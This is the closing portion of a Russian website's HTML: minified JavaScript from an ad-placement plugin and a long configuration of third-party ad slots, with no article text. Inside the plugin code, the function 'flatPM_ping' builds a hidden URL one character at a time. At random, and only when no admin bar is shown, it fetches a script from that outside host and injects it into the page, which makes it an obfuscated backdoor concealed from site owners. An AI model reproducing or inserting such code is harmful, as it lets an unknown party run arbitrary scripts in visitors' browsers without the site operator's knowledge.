/>');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"8848","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"8865","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"8853","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"8861","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"8838","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"8835","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"8855","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"8849","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"8836","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"8852","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"8850","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"8839","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"8854","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"8837","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"8841","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"8840","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"8846","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"8858","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8847","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"8856","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"8857","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"8859","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"8860","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8844","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8851","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8845","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"8842","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"8843","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"8862","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"8863","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"8864","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/0 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 

Served from: suryaram.ru @ 2024-09-06 13:58:54 by W3 Total Cache
-->